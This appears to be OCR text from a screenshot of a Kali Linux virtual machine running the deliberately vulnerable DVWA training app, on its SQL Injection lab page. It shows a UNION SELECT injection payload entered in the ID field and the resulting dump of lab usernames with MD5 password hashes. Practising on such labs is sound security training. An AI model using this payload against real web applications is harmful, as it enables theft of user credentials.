 Kali (Estado inicial(sin actualizar)) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 17:34
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation By
Open HTTP Redi
Cryptography
API
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT user, password FROM users#
' UNION SELECT user, Submit
Close